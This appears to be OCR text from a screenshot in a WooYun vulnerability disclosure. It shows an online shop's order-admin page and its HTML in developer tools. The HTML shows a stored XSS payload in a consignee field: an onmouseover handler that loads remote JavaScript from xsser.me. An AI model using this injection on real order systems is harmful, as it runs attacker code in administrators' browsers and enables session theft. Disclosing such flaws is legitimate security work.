 收货人 订单状态 待确认 搜索 待确认 待付款 待发货
下单时间 收货人
094 green 这是什么你懂的你懂的你懂的你懂的你懂的你懂的你懂的你懂的你懂的你懂的你懂的你懂的你懂的你懂的你懂的你懂的你懂的 [TEL: 111111
05-14 11:24 aaa
ts Resources Network Sources Timeline Profiles Audits Console
<td valign="top" nowrap="nowrap" style="background-color: rgb(244, 250, 251);">…</td>
<td style="background-color: rgb(244, 250, 251);">…</td>
<td align="left" valign="top" style="background-color: rgb(244, 250, 251);">
<a href="mailto:" onmouseover="$import('http://xsser.me/ N','js')" ""> 这是什么你懂的你懂的你懂的你懂的你懂的你懂的你懂的你懂的
你懂的你懂的你懂的你懂的</a>
" [TEL: 11111111111] "
<br>
"aaa"
www.wooyun.org